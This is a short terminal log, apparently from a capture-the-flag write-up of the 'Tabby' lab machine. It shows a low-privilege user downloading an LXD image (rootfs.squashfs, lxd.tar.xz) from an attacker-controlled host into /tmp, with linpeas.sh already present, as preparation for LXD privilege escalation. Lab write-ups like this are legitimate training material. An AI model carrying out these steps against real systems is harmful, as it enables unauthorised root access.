 ash@tabby:~$ cd /tmp/
ash@tabby:/tmp$ wget 10.10.16.7:8000/rootfs.squashfs
--2023-07-01 18:40:45--  http://10.10.16.7:8000/rootfs.squashfs
Connecting to 10.10.16.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3080192 (2.9M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs 100%[==================================================
2023-07-01 18:40:50 (701 KB/s) - ‘rootfs.squashfs’ saved [3080192/3080192]
ash@tabby:/tmp$ wget 10.10.16.7:8000/lxd.tar.xz
--2023-07-01 18:40:55--  http://10.10.16.7:8000/lxd.tar.xz
Connecting to 10.10.16.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 880 [application/x-xz]
Saving to: ‘lxd.tar.xz’
lxd.tar.xz 100%[==================================================
2023-07-01 18:40:55 (76.6 MB/s) - ‘lxd.tar.xz’ saved [880/880]
ash@tabby:/tmp$ ls -lha
total 3.8M
drwxrwxrwt  4 root   root   4.0K Jul  1 18:40 .
drwxr-xr-x 20 root   root   4.0K Sep  7  2021 ..
drwxr-x---  2 tomcat tomcat 4.0K Jul  1 15:46 hsperfdata_tomcat
-rwxr-x---  1 tomcat tomcat 809K Apr 17 15:40 linpeas.sh
-rw-rw-r--  1 ash    ash     880 Jul  1 18:39 lxd.tar.xz
-rw-rw-r--  1 ash    ash    3.0M Jul  1 18:39 rootfs.squashfs
drwx------  2 tomcat tomcat 4.0K Jul  1 17:56 tmux-997
ash@tabby:/tmp$